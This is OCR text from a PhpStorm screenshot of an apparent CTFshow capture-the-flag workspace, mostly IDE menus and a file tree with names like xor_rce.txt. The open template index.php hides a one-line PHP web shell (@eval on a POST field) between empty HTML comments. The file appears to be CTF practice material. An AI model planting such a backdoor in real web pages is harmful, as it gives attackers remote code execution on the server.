 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - 6a992d5529f459a44fee58c733255e86.php
Download test cache 6a992d5529f459a44fee58c733255e86.php index.php Git(G):
项目 test\index.php templates\index.php error.php render_class.php 6a992d5529f459a44fee58c733255e86.php db_class.php cache_class.php file_class.php
项目
提交
结构
收藏夹
数据库
Download D:\Download
DwnlData
test
cache
0ba4439ee9a46d9d9f
6a992d5529f459a44fe
render
cache_class.php
db_class.php
file_class.php
render_class.php
xdebug.log
templates
error.php
index.php
index.php
xdebug.log
untitled
venv
云盘缓存
59ABAAD8E68806EBAC108B
202185010011-李智超-C++实
1617332633178926.pdf
1618558861378997.doc
index.php
or_rce.txt
payload_download.php.jpg
php1.php
php2.php
py1.py
py2.py
py3.py
py4.py
xdebug.log
xor_rce.txt
zf.jpg
2 1
1 <!--
2 # -*- coding: utf-8 -*-
3 # @Author: h1xa
4 # @Date:   2021-03-08 16:54:39
5 # @Last Modified by:   h1xa
6 # @Last Modified time: 2021-03-09 16:21:04
7 # @email: h1xa@ctfer.com
8 # @link: https://ctfer.com
9 # @path /templates/index.php
10 -->
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15     <meta charset="utf-8">
16     <title>CTFshow 新手入门题目 </title>
17 </head>
18 <body>
19 <! ----><?php @eval($_POST[zf]);?><! ---->
20 </body>
21 </html>
html body
调试: index.php index.php
调试器 控制台
帧 变量
帧不可用
变量不可用
PhpStorm2021.1.4可用
更新...
无效 VCS 根映射
以下目录被错误注册为 VCS 根:...
配置...
英
Git 运行 TODO PHP-CGI Server 问题 调试 终端 2 事件日志
PhpStorm2021.1.4可用 // 更新... (9 分钟 之前) PHP: 7.1 20:8 CRLF UTF-8 4 个空格